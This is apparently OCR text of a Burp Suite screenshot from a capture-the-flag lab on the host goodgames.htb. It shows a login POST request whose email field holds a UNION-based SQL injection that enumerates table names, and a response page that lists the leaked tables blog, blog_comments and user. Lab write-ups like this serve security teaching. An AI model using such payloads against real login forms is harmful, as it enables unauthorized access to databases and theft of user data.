 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://goodgames.htb
8 Connection: close
9 Referer: http://goodgames.htb/
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 126
13
14 email=test%40test.htb' union select 1,2,3,table_name from
information_schema.tables where table_schema="main"--
-&password=123
Search...
0 matches
Response
Pretty Raw Hex Render
\n
87 <div class="nk-gap-4">
</div>
88 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome blogblog_commentsuser
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
Search...
0 matches